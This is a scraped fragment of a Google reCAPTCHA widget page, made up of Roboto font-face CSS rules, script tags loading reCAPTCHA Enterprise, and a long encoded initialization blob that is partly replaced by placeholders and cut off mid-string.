  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ByX_TeFkO2zfdZ9kVSbNKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ByX_TeFkO2zfdZ9kVSbNKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ByX_TeFkO2zfdZ9kVSbNKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wq5cw4JBNBkuw6/DmMK+UjPDmCguwq/[base64]/[base64]/DrmgWw4TCgMOXw7UTwp3DqsOaVFoNw6dUwqVfRcK1OnTCgnnDqsKxRkFSEUDDtsKncB/CsGsTw78Nw7oVLg8vMF3CgMK5cHXCo8KlR8KQe8OlwqZfd8KeX2Adw5HDoUjDqhwOw4U7VQhuw6VzwojDm0HDiT8DClV7w4bDtcKTw6EewrMmP8KBwq0/wpzCnMOCw6vDlijDnMOYw6bCnFwSOhjCo8OCw7dJcsOrw6x+w63CoSRSw7tNQ3dbKMOLwpVFwpDCt8KTw5R+f8K1DcOLecKSLGxPw60zw5/CnMOlw5/CsU7CrlJ4aF8cw5rCnS4tw79bPMKFwrB+RsOGKRdjXEAld8K+wrrChAUxOMKZwrJtWsOeOMKewpDDk0gGw4/CvsK+wqdww50kYcOXwpzCuDDCncKZwpzDrsOOUsKWQDfDiQfCqiPDhcK8wo/Cs8Oxw4tIwrs+w4/CrRfCkcOYwpPCqG/DisKjI2oSwrMlw69DbMKdw6M5bcKSw4fDpwnDulXDpQwpw7V6wp7DmxzDv8KeccOcwqjDi8OTw5RRACzDujhqw5BfwrlmwqhSw79/PcKhNiDCsMKWw5TCqsKMVU5xwpVrWzsFw4PDi0bCnEUrW8OPJHXDnFnDtcKLwqjDtQAlw5/CosKUw4ISTcKUwo3DoyrDpX7DjAQOw67DuEjDrG8VHMOTJsKDwqPDjQvDuBTDqMKtwoQNwqR/CsOIw6xAw5UjYsOQwrgiJcOQb3NgMMOTB8OAeScew7kHwrPCoMOawoxTwoLCkgPDtSxnRynCpizDtcKpw61ZwqvDtjPCmWJgwpLDqsK1w5jCgTolwpLDiFPCu8KGaMO3w5rDgsKdwo/[base64]/[base64]/[base64]/DlsKTXz3Di8KFIcOJwrbDnsK7WMOJEMKuw589EVhpw6vDjHfCnsKXw5XCvRjCnHDDqj9mw6LDqMOQwp4xJ8K9w7nCkWjDt8Oba1vDkcO/wp5/[base64]/Iy4EIhfDmUnCicOycDUYw67DrMO4ICEaKMO4A1AIwoNNw5ZuMcOTw5TCvCIzwq0OBVnCvwPDisKGw7cuOcOYQsOIwoMGRi/DvsKQwofDtMKfw6bCmMKIfD3CqMKfMMKDw7IycndCDwrCocKLw4jCmMKcw5jDpSZ1UCJ7GDjClcKrFsOzdsO7w5bDrcO0wpNITsOkY8K/w5rDpMKTw5PDgh44YsK7HBNBDcKHw7YZfcK4V8KFw6/CnsK+Rx50N2nDgsK1e8KdHhM9SH7DmcOfGUd9Z2sawqk8w5dCK8Oqwodgw4fCviU2dlnCpcKtw5ggwr9bLwgAw6rDr8KTFsKkeBDCkMOgw77CisKCw6XDrsKywobCvwLDpcKbwr0Nw73Cj8O5L1TCq3VDZ8O/wqfDv8Oew5knw5B4DcOLw5hqRsOwVMOSwo3CvDYBwobDtcOXccKDwr1HLHE3w4lNw5nCr8OVwqXCgzHCnsO/[base64]/CpsKNw5vDrMOXPMKqw6VVw7/Cq8KEfsOgbMOoXmFEw5p4FMOrwoh2w63CsF3CmsKVGcKUw7jChD3Dmz/CqMOaRycWwrQdLhTDsFTChAXCv8KWUyIywrPCv0XClcOZwqTChsKXc3g8bcKfw4nCpHnCssOWHGNJw5Y6wq/[base64]/DtRzDvVNfwrdgw6wJw4Qwfi/DpMKve8K7wqvCmcOEw59NwpVqNQoKVWt2ZFDDsAYSTMKSwqvCmQV5ADnDtisoTcKrw63DicKGZcOTw7lBw7Y6wp3CpBJ6w4JfJBNwdidObcO+C8OIwrZdwqfDqsOswqVRF8KTwqtBEMODwo0qI3w/wrdmw5/CnsO7K8OIwrvDpsO5w6jCuMOjZXILGjvCgx1UKcO1wr7DgijDhQbDqB3CucODw7s3LQHDvnfDkMKJaMOBw4EewrMLw7bCjsOewptLdGHCizdmQDskwqfDocKgMMO7wr/CgQIOwocnE2TDlsOVeMOGO8K1aMKvw7rCnnN/w7jCpMKSwpJuwpTCj2vDg8KeS8OUw4JbwrjDjCrCsRRNd03ChcOSw7wTV3vDpTjDg8KJXm/DjAguGyHDtiLDu8OPw7k4XzheD8Oqw57CkGxSwo/Cq8O9w7c/wph6w4EqwoY8acKfw6rCosKEw7RyNVdIQcKJK33Cp8KIUcKWw4MbwpMvw6tWb2wIwoDCiMObw7nDpHQvw51/[base64]/CksKvwr7DoMOTZsOPGA0ER8KYQhRIKGESw5ljw6zDkR3CkV7DgsOKCSrDhhHCtsOiKcK4w4LDo8OHw4c0w4XDnkjCpFo5ZWc/[base64]/DjnsEw6DCkg/[base64]/w73ChsOIM8KQAnguVMK2chfCu8KDcXlBwrJKwoQuRcKSccKjPE9Mw5Qew6LCoMKubHXDgsK2wrTDuHofDcOBPzQcJ8OPTjnCj8OeQcKDZMKpH1TCnHbCl8KwfQxkSAhVwq8/bwhQw7bCnC3Dpz7DkyvChy91GMOoGmspw6BRwpTCp8KSw4bDjMK9Zx5Nw5bDnAhSw40qRzgcdD3CnzjCvnnCrMOYwoV8w5rDv8O/w5RbATEHT8OAw5PDjSzCs0jDp8OdJcKswo3CiT7CmcKVPsKFw6A6AVgGI8Oewq9wbxTDq8OIUMKew6XDplVuWnvCjmR2wqpDwq/DtSrCsWIqwrjDksK9w5AawrDCv000HMO0MWEfwpl1McOjfQPCvMKAZwXDmU0kw5NKTMKgKMOEw5Z7MsKiSCXCg3ZzwqVNwploVABmUMKkK8K0w4hMXcObWcK4VVMnw7fDlBjDgMOMwohOdjgyMwJEw4LClMOZwpTCv8Omaj/DmnNiLsOJw6IcVsO/w4PCnSsFw7zCrcKsHi9Xwq8Ed8KtMsKXwr56NAjDlWReTcOeEwnCocKjOcOeWHHCgyzDvsOIeVA5w6AZw6rCkjXCl0/CrRPCmsOKw5LCo8KfJsKDw6xBE8O1w6g+wp9TYMOROwTCkyUBwo7Dp8Kew7HCrn7Cgk7DjgRDK8OYVsKPITbDosOyw6VAw6QYeTHCrSDCusKKwrnCr8KFwr/DqcKdwrDCmFXDhCAzDijCpXEzw6vDiMKzJHY1KiBew6jCmcOBw5ViTcOaQ8K2EkEbwoHCscOkwofClMKDYDfChsKLw6N1w73Cjxo+FcKBw5BMHQTDt8K4ScOaP1fChFYxS15CRsOWf8Knw7gGCsOjwqHCkRI/w6fCocOYw43Dn8KBwqfCrMK6bcKZRMOqw6Z3VMK0w4VVG8OKw5fCo8KZQsOHwotBecK1woxCwqzChMKWEsOpBlvDvQgjesKsw6ATwqZ9wqtew7FIwoDCgSsFdcKoGcOFwqI1wpbDusO3VsKNLwLDhsKRw57CusKlwrgaCMKJw6nCpzgYGcKPwpJ/[base64]/Cn8OCw6AqwrFtwrbCuMKswpnCoMOwwp8IwoHCmhDCpF5Kw5DDksKPw47DnsO9wqvChsKwTUPCiMK1dWcPK8KmDcO4HE/CjsKTw7VNw7vCtcOVw5XDuhRHDMKvQsK5wq7Cg8OzMFPClB1Qw5fDlcKXwobDpsKKwq0Nw5w+wrrDssOQw4DDj8KcCMKJHCTDncK7IMKUXmvDqcK7HHzCr8OeA0DCgsKvWMOKQcOjwr1dw7w7wq1LwojCvC/[base64]/DuAVkwqwSw7DCnsOYFRkfCMOOGy3DtC/CmwNfVhcdwo4kwoLDgCnCvzfDj0Uuwo/CjGPDjGQewpULwq3CvALDusKBw4M8IWMdCMK8w5/DvsOJw6bDqMO5wr/ConwDcMK5w4Z2w6XCssKyM3RUwpvDpXYQdMKww5PCmcOIHcO/[base64]/DkAvCszHDkcOcw7PCqjPDrcKkwrzCscO5PMOiFcORHVHCh2EnbcKWw4LDpsKNwprDoMKrw7Rqwr9Tw7rDisKjaMOJwpHCu2DCl8KcdXHDnsOgw7g/ZwDChMKKFsOvEMKDw5bCicKaS07Cj1PCtsKBw7A5wrZkw5ZcVBQ6Zj9XwoLCtSTDslhvZDATw7kTQVM7IcOpYWYJw6Y3Tw07wqYjV8K+bcKYWBDDlEfDusKFw6LDkWXCv8OsGVAZRX/ClsKKw6/DoMKMQcOJB8O0w4DCtFnDisKZBlXCisKJLcOSwqbDlMO1aCLDgXbDjl/CuMKBV8OoeMKMUMOiwqJ2HsO1wprDnsKsW3fDjx1lwoHDjwwtwoMHw4vCvMKEwrEza8O3w4LDq2LDjD3DnMKqHxh7V8OMwoHDs8KETjZQw7bCrcOOwoB+K8Kjw4zCuQ0Pw4LDtyppwqzDsRYQwot7JcO8woocw49NfMOBPjvCvAEcJMK5wqrCtMOew77Ci8Olw7JCUz/Cn8OXw6nCnS56ccOZw608XsOHw4Vpb8OYw57DnC9iw4Rpwo3ClCF3csOJwrXDncOZJsKVwpDDusK1a8OowrLCmix1e2UAXArChsO1w7VLNsO6KDcNw4TDiUjDhRzDuFkMScKYw5AcXsK0woQzw7DCtsOoN2fDqcO4d3/CiHzCtcOdFcOuw67CkVY5wozCh8O/w7nDn8KwwqXCjGQVI8OSGmBrw4jCvsKHwpzDjsO5w5nDrcKBw4pwwplCEMOvw6HCnDlWQH4qwpIOU8KTw4PClcKnw7kswp/[base64]/[base64]/CscOQw4zDusK0A2JtwqPDtcORwofCgndEw6/DnMOGw5jDlRVTw6UYJMO0SSTCisOkw7oAG8ONG3TDmnRSGEpbZsKqw6IfJTfDsTXClS5wLlhSSy/Dn8OPwrHCsX3CoiAuUy1Uwo4BKlkdwqrCh8KPwqtKw5xnw6zCkMKYwq4gw5k2wrjDlUTCtC/DncK2wpPCumLCllrCh8KGwpULwooawpRFDcKXworDlDxXQ8KKwp5DaMKlAcK2ScK7Y1JpG8KxV8OIZVV5UXNpwp9iwp7DkysbScKOWEQ3w6UrPmzCpQbCtsOVwqcowo3Ci8KBwpzDoFbDghkZwroQPMORw55AwqTDqcOBTsOWwqbCtWdZw7kYLMORw7Z/XyMbw5bDj8OaBMO9woNBRhTCo8OiZMKXw7vCo8Oow5tuVcOQwqXCtcO/bsKmBV/Dr8OpwoHDuQ/CjEnDr8K7wpnCucKuUsOew5fDmsOiSE3Dr3/DkwDDr8OPwqtzwrfDqiwDw7JfwoVTE8KEwoHCkhTDgcKnFsKqFzp3PMKQSgvCucOCPQhnD8K1dMKkw6tkwpvCiFBAN8OYwo8WRynDosKPw4TDh8KcwpRYw63Ck2g3XsKRw7FwZzDDlsKoQ8KXwpPDmMOkRMOjPsKfwqNkTmo5wrXDsBhMaMO/[base64]/Cm8KSb2TCmljCmAvCggcbEMK/[base64]/DhAjDjxzClcKwECnDncOvw4/CrCo4T8OVwrINV2tXUMOlwp/DlzDDsWhTwqh0fMKkbghKwqnDnsO2USphQVfDm8KuTyXCrgrCjcOCc8KFcDgiw5tZBcOfwrvCjGx4KcOwZMOyDmXDosOOwox9wpTDhkPDpMOZwopGczBGw6zDqMK1woROw5V0M8OuSyZ0wp/DgMKPDFrDsDHCmyFXVsOuw5taEMOHf3x1wozDuwB3UcKIVsOIwqHDisOICMOtwrPDilfCu8OFKXQgUC4hXnLDrWDDssKqOcOID8O/EjvDt3IGMTk3GMKGw60Yw7rCvQ4xLQlsFcO9w71IY2YdSXNOwopzwox1cXECLsO1w7UIwrJvHFU/V094EEfCg8OVCiJQwrXCjsOyIcKYGwfDmh/CjUkaRQPCu8KgesOXDcOWwo3DuB3DjCh0woPDrAbCv8Klwo09WcOCw6pgwowfwoTDhMO5w4LDtsKHOsOPMyoPA8KEOnkLfsK6w7/DkG/CisOUwrnCssOSKCDCujooWMOtHyvCm8OoYcKUHWTCvsOIBsOAOcKPw6DDkic4w40swrfDv8OQwqlZdyzDp8O3w40IFC9Gw4AvMcOOORbDm8O5SlFLw6nDvUsaP8KeSS3DjsKLw5LCj1zCmHLCgsOFw6TCmHYBa8KMPG/Di2zDhcKTw5N6wpXDvsOdwpArPXXDngQlwqEcOsOHb2tTWMK7woN2XMOpwqPDlsKKKlLCksKnw4TCnj7DpMKbw6/DtcKdwq8RwpRTZEdiw6zCiRdnKcKnw4TCrcK8GsODw7rDpMO3wqtMXg98NsKkEsKgwq8lO8OwEsOBJcOcw6/DlgHCtm7DnMOPwq3CosKqw756RMOZwqPDnXUpLhLCjwEUw7o9wosJworCqnfCtMOVw6HDmExzwo7CqcOqZwPCqsOQwpZ4w67CrnFcw5Rvwp4vw4x0w5/DrMOdfMONwqwbwrdZN8K0IMKceCzCgmXDosO7XsKraMKTw4xgw7d+SMO+w58awoVhw680AcOCw6rCuMOlanQCw78LwofDgcObDsO4w7HCiMKrwrVtwonDscKSwrDDhMOJEDQ+wqpUw6cGWTFCw75xfsOTJsOuwqV9wpAbwrDCsMKSwqchKcKUw6PDrcK+F3/DmcOjYwpIw5BhIR/CksOoK8OSwq3DvMKEw7/DqSYgw6jCvcKkwosGw6fCogjCgsOHwo/CiMKGwqgPAhrCv3QvZ8OgXcKVU8KMJ8O/cMOew7Z7JD3DkMKXdMO+fCV6DMKSwrkjw6PCusOvwqI/w4rDtcOEw7DDk35CZhBxZxphOjbDkcOzw5vCsMOydSpVDwPClsK5JWgNw4FWXmR/w7snYz5WIMKiw4TCrA8qV8OpccOdc8KTw7hgw4DDjj1Bw4PDlMOYYMKtG8KmKMOcwpILGwjCnGTCoMKmWsOTPTjDlVAZISJgwrYCw4HDvsKCw4hec8OrwrBbw73ClBtKwpbDmjXDucOWRQhEwqlhLkBMw5HCvU7Du8K7CsK0ehYwW8Oxwr/CrATCnMKCScKKwq7Dp13Drkw5DcKtOXfCisKJwp4MwoLDlHbDlH9Hw6ZfXiHDlcKBIsOWw4PDogELQm9aGMK/ZMKeLRPCv8OjAMKSw6xnfMKCwrZzbsKOwqYtVVDDssOnw5XCtMOSw6UuTwNrwobDiHAVV33CmwIqwo1FwrXDo3VjwqYuBQRUw5ISwq/DtsKYw7XDuChXwrAnLsKPw7x4E8KswqfCrcKJZMKsw6UKaF8yw4TDqMO1JBjDusOxw6J4w4HDtGQ6wpdYccKhwqTCmMKPB8KYRynCmzU8cwvCq8K7UmXDjxfDn8KowprDmsOtw54JRh7CoWTCvho/[base64]/[base64]/w700w6Bjw5LDnVA5C2rCpcKIw6RXw6Y+w6LClcKQwpjDhMKUa8OgdgNRw4xfwqFhw7Ujw7E8wqjDnRDCh1HDjcO8w6leN0teworDlMK/U8OEVWAawpA5PgkIXcKceD8cGMOkOMK8wpPDjsOSYz/CksK9TVZJbHlSwq3CpzjDk3/DglwnWsK1WCrCi1tnXsK9CcOJHsK2w5zDm8KdN0sBw6LClcOiw7wrZTxMdFTCjQRHw7DDnMKmWWDCqldHGzbDvVTDjMKtERt+GVLDi05ew5kowr/CrMOowrnDuHzDo8K2KMOXw5/Cil4LwrDCrnjDhXI8FnHDlA1zwos7A8Orw4Eew5NgwpgFw5k0w5oMC8Kbw44/w7jDgAsWPyjCqcKYZcK8DcO7w5MyGsO2bw3CvloxwqzCkzTDthhowqk2wrkqAwRoDgLDnT/DtcOXEMKfVirDvMKEw6UzHDR4wqDCusKoWw/DpCFSw4zCh8KGwrnChMKeV8KtQhhybQAEwosGwpw9w4Z/wonDskfDmwjCpQB/wpzCkEl5w4UrSHBBw5fCrBzDjsOfE2lbDXLDr1TDqsKaEmfDgsOdw4ZQcCxawpFCTcKoMsOywr5WwrUFcsOGV8Kywr8HwrvCjEnCpMKEw5UZbMKPwq1LZGnDvlBqBcKuTsOkA8O2Z8KdUV3Dl3/[base64]/Co19ebzg7K0/DrjdcwoobbEMeaRE5w5IlwoXDlTRHHMOtLjXDtCXCr3/DqMKtZcKnw7h9dyUiwphJXF8dYMO+WUN6wpzDpwA8wqhVZcKiHRR/JMOjw7vDoMOAwrPChMOxXsOWwowkGMKGwpXDlsOnwpTDkldSBALDjFl8wq/CvUzCtCgDw4hzKMOLwrvCjcKdw5XCt8ODLibDgThgw5jDmMOJEMOGw4E4w4/[base64]/woQ8Z0rCu04+wobDpMKHw6rDmsKuwrIZPBLCsMKOC1wNwp/DoMKHGi08P8OcwqnCrD/DocOlWEAowrbCvsKnFMKua2rCnsORw4vCh8Kmw7fDi25nw59WaBFPw6saUg0aN2bDrMOBDz7Ds0HDnmHDtsOpPknCo8KQOBXCoFHCgiJ9JsKVw7LCrG7DvQpjMk7Dt37DiMKMwqAiD0gJMcOMUMKQwrzCjsOIIlHDhxvDn8OJLMOfwojCjMK8fnfDtV/Djx1pw7/CgMOaIcOaWRxne2/Cn8KhYMOdK8KqO3bCrcKRO8KyRyjDvCHDs8OEP8K/wqluwrDCm8OKwrTDnRIUJlbDsmcXwpLCtcK6MsKYwqXDqhjCl8KrwpjDrcO2DWrCjsO4ImgawowVW2fCtcOYwr7DoMOvNQAiw6J7worDhWVrwp44eEDDlgB/w5rDsmnDsCfDsMK2HTfDtcOnwoLDkMKYw6IRQCtWw44GFsOoTMO+BV3CpsKGw7TCs8K/BMKTw6V5AMOEw5/[base64]/CihvDh8Kow40EwrjDuWrDl8Kyw6LCg2TDp8K6acOow61SWjbCicKES24OwoI6w5fCvMKqwrzDoMOmeMOhwpR5ZWHDn8KlCMKPRcOWXcO0wofCs2/CkcKXw4vDuVMgEG4Ew5tobgzChsOvKCptQGEbw5lzw7LDjMOecwvDgsOsGlfCucOQw4HCrwbCmsKIa8OYa8OtwrISw5cVw77CqTzCrE7DtsKqw5duA01rJcOWworDvH7CjsKqJBzComN0woDDo8O3wqYdwqvDtcOGwqDDjDfDiXQ/cUDCjh19BMKJS8Ouw5wXXcK+U8OjBUsEw7PCrcKjTRDCgcKLwqEvTULDnMOuw5xcw5UjNcOlEMKTFRXDk1JlO8Kew6XDkQh/[base64]/woA/[base64]/[base64]/[base64]/CtsOCw4hXWChFwo7DoMKYNcOjPMK7wqbCtMKgYFd8KSrCvlrCicKJQcOYc8KOBFbCqsKES8O2CsKcCsOkw7vDqCXDvEZXYsOewo/Coh7DqGU+wp/[base64]/ChEzCosKyS8OewqvCpBo9DCjCqwQxwo3DrMKrTsOsbsK3NMKew67CpHvCpMO4wpPCscK3M09Vw43CpcOuwo/[base64]/DqCvDgRPDpmA+w5DCpznDkcO/[base64]/[base64]/DsFspwpvCp0hmwokUw40Kw5zDnsKhwrXDt1HCohTDqcOqNS/DpgrCssOpCVBWw61qw5/[base64]/DgMKWVmnDqF1MwqrDijItw7MLEXbCqQN0w6ZNNBfDmUrDvkfDsAJ0Z3o6IMOLw6tNOsK7GwjDjcOrwo/[base64]/DkcO+w5IveBjDg0vCohPCucO4w5zDrSzClBfCgMOowo0iw7R5wpsxwqHCusKhwozCsD1Bwq14Y3DDtMKawo5yQ3AsUl5KaErDu8KTWw4bBgVXacOQMMOLPsKmeQrDscOoNBTClcKAJMKTw4vDtRt2FxgdwqF6TMO3wqvCrThdCsKoWBTDjMOWwo1Fw7EdAMKFDQ7Dlz/ChgYOw4Y/[base64]/DmXXDlU7DksOVw6nDmXlRWwtCwrXDih41w7bCujLCiknCp2gjwr5WYMKgw4EtwrcFw7I2PsKjw4rDnsKyw5ZOWmrCh8OvPQcbG8KBYcOjLArCssO8J8KtKS9tX8KTR3jChcOTw53Dk8K0NynDk8O+w7rDn8KpJTA7wq3ChkDClXM5w4ogAsKww5Q/wqQRasKSwpPCgynCjAp9wqrCrMKWQy/DisOyw40PJ8KpRwzDiVHCtcOIw5rDnhXCl8KRXinDpDvDnzFvfMKVw7gAw5Q0w70xwqQgwr0oSCNIWwcQUMO/w6bCjcK7YUXDo1PCscOOwoJCwr/Cr8OwI0TDpiNzecOWfsOAWTrDogE+PsO2KinCs0zDsnMGwphHU1fDtjVHw7YtZyTDtWvDi8K/f0nDtnzDlzPDnMOlMQ8VKkdmw7dkw5Now6xbM1BVwrzCs8Oqw43DlC9IwooEwrvCg8OXw4Abw7XDrcO9RyIPwrhfRzZ8wo3Dlylgc8KhwojCsGISdV/[base64]/DocOJw7nCrVDCsE/CqMK1w5oOw41PwpZhZDgow6HDlMKXw5EzwrDDlcKHAsOrwpREIcOaw6dWHn/[base64]/DhsKQP8Oxw7LCoEk3c8OLw4XCt8OVKV3DvFkhEcOqeHZmw6DDj8OIQXrDgHYrd8OcwqN/QFpqcF3CjsOnw7QERMK+NH3CmAjDg8K/w7sZwqQowpLDjG7Di2tqwonCvMKNw71pLcKNSsK1RSnCr8KTJH8/woJlLnw8Sn/CpcK6wpomcA9/EMKxwpjCuF3DiMKGw7xxw5FOwrnDisKTM2I0XcKyLRTCvTrDpMO7w4BjGXDCmcKcT2XDhsKuw7sQw7RQwrNaB1bDkcODMsKwYMK8eVVgwrXDsXZYLhPCun9FKMKsL0l6woPCgsOqGmfDocK1FcKiwpbCnMOoN8OBwqkew4/Dm8KXNMOQw7rCncKVTsKVMkLCjB3CmxQie8Ohw7/[base64]/bcOJwrDDmGQmYMOlwoXCvsKpQXxkwoTDn8Oowrd+MsOjw7/[base64]/[base64]/CtMOnw50CwrIiw6UpMcKHOc